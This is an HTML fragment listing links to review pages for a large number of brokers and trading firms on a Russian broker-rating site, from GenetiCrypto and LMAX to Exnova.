                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4529" class="allbrokers__box-item">
                                                GenetiCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4523" class="allbrokers__box-item">
                                                Valletta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4519" class="allbrokers__box-item">
                                                LCM FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4495" class="allbrokers__box-item">
                                                Upcapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4489" class="allbrokers__box-item">
                                                FTM Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4484" class="allbrokers__box-item">
                                                Titancfd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4478" class="allbrokers__box-item">
                                                ENS Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4473" class="allbrokers__box-item">
                                                Trading Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4453" class="allbrokers__box-item">
                                                Reiman Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4445" class="allbrokers__box-item">
                                                ONEBID (1BID)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4420" class="allbrokers__box-item">
                                                AskMyShares                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4402" class="allbrokers__box-item">
                                                One-Fix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4395" class="allbrokers__box-item">
                                                EXS Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4391" class="allbrokers__box-item">
                                                HB Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4375" class="allbrokers__box-item">
                                                Capital Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4370" class="allbrokers__box-item">
                                                SimpleZtrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4360" class="allbrokers__box-item">
                                                Wealth-wise                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4354" class="allbrokers__box-item">
                                                AZAforex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4347" class="allbrokers__box-item">
                                                Investizo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4339" class="allbrokers__box-item">
                                                Epic Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4334" class="allbrokers__box-item">
                                                Saberx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4326" class="allbrokers__box-item">
                                                GainGround                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4315" class="allbrokers__box-item">
                                                Cville DPC                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4311" class="allbrokers__box-item">
                                                STOCKS &amp; FUNDS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4307" class="allbrokers__box-item">
                                                RVX Gear                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4301" class="allbrokers__box-item">
                                                Denver Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4296" class="allbrokers__box-item">
                                                Bulenox                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4284" class="allbrokers__box-item">
                                                PexPayFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4278" class="allbrokers__box-item">
                                                Williams Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4272" class="allbrokers__box-item">
                                                Fivoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4265" class="allbrokers__box-item">
                                                FMP LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4253" class="allbrokers__box-item">
                                                IKE WELL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4247" class="allbrokers__box-item">
                                                Axiance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4238" class="allbrokers__box-item">
                                                Qorexemp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4233" class="allbrokers__box-item">
                                                BBK Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4227" class="allbrokers__box-item">
                                                Micron Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4222" class="allbrokers__box-item">
                                                LEGAL GENERAL GROUP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4216" class="allbrokers__box-item">
                                                MultiBank Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4205" class="allbrokers__box-item">
                                                IB Platform Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4200" class="allbrokers__box-item">
                                                Baer Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4187" class="allbrokers__box-item">
                                                Investgeo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4180" class="allbrokers__box-item">
                                                MMB Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4151" class="allbrokers__box-item">
                                                BLRW Software                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4146" class="allbrokers__box-item">
                                                Nublu Investments Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4133" class="allbrokers__box-item">
                                                You Fiat Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4128" class="allbrokers__box-item">
                                                Legal Cx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4123" class="allbrokers__box-item">
                                                IPO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4115" class="allbrokers__box-item">
                                                Tradeanalytics                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4108" class="allbrokers__box-item">
                                                Invest AutoTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4102" class="allbrokers__box-item">
                                                First Funding Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4089" class="allbrokers__box-item">
                                                AeronFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4085" class="allbrokers__box-item">
                                                MySafeCustody                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4081" class="allbrokers__box-item">
                                                Bolastr                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4075" class="allbrokers__box-item">
                                                Teamrs Jc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4069" class="allbrokers__box-item">
                                                Kortex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4063" class="allbrokers__box-item">
                                                Fondex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4057" class="allbrokers__box-item">
                                                Bristol House Corporation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4052" class="allbrokers__box-item">
                                                Euex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4046" class="allbrokers__box-item">
                                                Fontton Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4041" class="allbrokers__box-item">
                                                Smart Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4028" class="allbrokers__box-item">
                                                FX Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4022" class="allbrokers__box-item">
                                                City Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4016" class="allbrokers__box-item">
                                                ABF Next                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3998" class="allbrokers__box-item">
                                                Personal Advisers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3991" class="allbrokers__box-item">
                                                Battle Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3973" class="allbrokers__box-item">
                                                BMT Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3974" class="allbrokers__box-item">
                                                Tarko Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3968" class="allbrokers__box-item">
                                                Profit Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3963" class="allbrokers__box-item">
                                                Ballance Capital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3949" class="allbrokers__box-item">
                                                Loyal Pro Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3940" class="allbrokers__box-item">
                                                Ariel System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3922" class="allbrokers__box-item">
                                                Mas Coin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3913" class="allbrokers__box-item">
                                                Marvel Crypto FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3902" class="allbrokers__box-item">
                                                Trustbit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3896" class="allbrokers__box-item">
                                                Olipu Rainc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3891" class="allbrokers__box-item">
                                                Go Investing                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3886" class="allbrokers__box-item">
                                                Princa Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3881" class="allbrokers__box-item">
                                                Maxus Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3871" class="allbrokers__box-item">
                                                Vector Fin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3865" class="allbrokers__box-item">
                                                Oscar Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3851" class="allbrokers__box-item">
                                                DallXISH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3845" class="allbrokers__box-item">
                                                Kingdom Futures Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3840" class="allbrokers__box-item">
                                                Lite Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3834" class="allbrokers__box-item">
                                                Bankingsu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3825" class="allbrokers__box-item">
                                                XP Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3814" class="allbrokers__box-item">
                                                Bilmar CG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3808" class="allbrokers__box-item">
                                                FLX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3802" class="allbrokers__box-item">
                                                Uni Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3788" class="allbrokers__box-item">
                                                Goffs Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3776" class="allbrokers__box-item">
                                                Tradestrike                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3770" class="allbrokers__box-item">
                                                Millhouse Partners                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3765" class="allbrokers__box-item">
                                                Kana Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3759" class="allbrokers__box-item">
                                                SOBANK                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3753" class="allbrokers__box-item">
                                                Monk Trading Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3747" class="allbrokers__box-item">
                                                DigiLyct                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3735" class="allbrokers__box-item">
                                                Rockfort                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3725" class="allbrokers__box-item">
                                                LMAX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3720" class="allbrokers__box-item">
                                                Swistrust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3716" class="allbrokers__box-item">
                                                Supra Algo FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3687" class="allbrokers__box-item">
                                                Omers Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3664" class="allbrokers__box-item">
                                                ADSS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3651" class="allbrokers__box-item">
                                                Trade X                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3629" class="allbrokers__box-item">
                                                Holbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3623" class="allbrokers__box-item">
                                                XPinvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3609" class="allbrokers__box-item">
                                                NeoCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3598" class="allbrokers__box-item">
                                                BlackRock Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3593" class="allbrokers__box-item">
                                                Cres Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3574" class="allbrokers__box-item">
                                                EYEXBIT                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3562" class="allbrokers__box-item">
                                                FXNOBEL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3555" class="allbrokers__box-item">
                                                FSA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3547" class="allbrokers__box-item">
                                                Al Option                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3541" class="allbrokers__box-item">
                                                ССС Stocks                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3537" class="allbrokers__box-item">
                                                Tixee                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3522" class="allbrokers__box-item">
                                                Bitnex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3516" class="allbrokers__box-item">
                                                ARVR Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3512" class="allbrokers__box-item">
                                                Heisen Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3491" class="allbrokers__box-item">
                                                Intelligent Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3484" class="allbrokers__box-item">
                                                Gett HX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3474" class="allbrokers__box-item">
                                                Easy Linq                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3464" class="allbrokers__box-item">
                                                Pro Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3444" class="allbrokers__box-item">
                                                Westex FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3434" class="allbrokers__box-item">
                                                Trazelux                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3431" class="allbrokers__box-item">
                                                BitWest Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3425" class="allbrokers__box-item">
                                                UniStosic                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3383" class="allbrokers__box-item">
                                                BenefFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3370" class="allbrokers__box-item">
                                                Bethle Aster                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3358" class="allbrokers__box-item">
                                                Uni Invest Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3341" class="allbrokers__box-item">
                                                GoldenStream                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3331" class="allbrokers__box-item">
                                                OCBC Securities                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3327" class="allbrokers__box-item">
                                                Go Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3321" class="allbrokers__box-item">
                                                Dutch Rate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3315" class="allbrokers__box-item">
                                                HonorFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3301" class="allbrokers__box-item">
                                                Blammo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3293" class="allbrokers__box-item">
                                                CertaInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3269" class="allbrokers__box-item">
                                                System Pepper                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3262" class="allbrokers__box-item">
                                                JPBFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3254" class="allbrokers__box-item">
                                                MarketSide                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3243" class="allbrokers__box-item">
                                                Альфа Банк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3237" class="allbrokers__box-item">
                                                ПСБ Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3231" class="allbrokers__box-item">
                                                Ньютон Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3225" class="allbrokers__box-item">
                                                МКБ Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3221" class="allbrokers__box-item">
                                                Valuta Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3205" class="allbrokers__box-item">
                                                RCE Banque                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3193" class="allbrokers__box-item">
                                                Finance Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3180" class="allbrokers__box-item">
                                                Celestial Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3171" class="allbrokers__box-item">
                                                KLM Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3159" class="allbrokers__box-item">
                                                Evocrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3153" class="allbrokers__box-item">
                                                Lightmarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3128" class="allbrokers__box-item">
                                                Medifinance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3121" class="allbrokers__box-item">
                                                Vlom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3116" class="allbrokers__box-item">
                                                Time Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3110" class="allbrokers__box-item">
                                                Gewinn                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3078" class="allbrokers__box-item">
                                                Smart Direct Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3044" class="allbrokers__box-item">
                                                Signet Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3039" class="allbrokers__box-item">
                                                Link Financial Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3034" class="allbrokers__box-item">
                                                Future Trade Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3027" class="allbrokers__box-item">
                                                Rotch Financial Limited                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3008" class="allbrokers__box-item">
                                                PTY Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2997" class="allbrokers__box-item">
                                                BKB BR                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2984" class="allbrokers__box-item">
                                                Xchange                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2966" class="allbrokers__box-item">
                                                Analytics Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2961" class="allbrokers__box-item">
                                                Imperial Coins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2956" class="allbrokers__box-item">
                                                4-Stocks                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2951" class="allbrokers__box-item">
                                                Exbitam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2938" class="allbrokers__box-item">
                                                Mysteel UK Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2915" class="allbrokers__box-item">
                                                Tradefx24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2899" class="allbrokers__box-item">
                                                ES TIME                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2884" class="allbrokers__box-item">
                                                Mind Money                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2879" class="allbrokers__box-item">
                                                Finance Services                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2874" class="allbrokers__box-item">
                                                Tradeboard Server                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2860" class="allbrokers__box-item">
                                                Youcoin IT                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2853" class="allbrokers__box-item">
                                                Falcon Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2848" class="allbrokers__box-item">
                                                FXABANC investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2838" class="allbrokers__box-item">
                                                S&amp;P Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2833" class="allbrokers__box-item">
                                                RannForex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2828" class="allbrokers__box-item">
                                                Azimuth Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2824" class="allbrokers__box-item">
                                                GoldMan Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2818" class="allbrokers__box-item">
                                                3 Ton                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2814" class="allbrokers__box-item">
                                                GasTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2809" class="allbrokers__box-item">
                                                Legends Financial LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2804" class="allbrokers__box-item">
                                                DIACI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2799" class="allbrokers__box-item">
                                                Bridger Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2787" class="allbrokers__box-item">
                                                ITInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2786" class="allbrokers__box-item">
                                                V5 Forex Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2782" class="allbrokers__box-item">
                                                FXTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2777" class="allbrokers__box-item">
                                                Digital Coin LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2766" class="allbrokers__box-item">
                                                IronFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2758" class="allbrokers__box-item">
                                                Smart Bit Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2752" class="allbrokers__box-item">
                                                TrioMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2746" class="allbrokers__box-item">
                                                Fundiza                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2725" class="allbrokers__box-item">
                                                JS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2719" class="allbrokers__box-item">
                                                ProfiTrop                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2699" class="allbrokers__box-item">
                                                CoinQuest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2690" class="allbrokers__box-item">
                                                Axi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2684" class="allbrokers__box-item">
                                                Cointology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2663" class="allbrokers__box-item">
                                                Axiory                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2650" class="allbrokers__box-item">
                                                ProuSoft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2629" class="allbrokers__box-item">
                                                JastTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2622" class="allbrokers__box-item">
                                                W Fintech Products                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2616" class="allbrokers__box-item">
                                                Retro Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2589" class="allbrokers__box-item">
                                                Polus Investment Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2573" class="allbrokers__box-item">
                                                Exnova                                            </a>

                                                                              
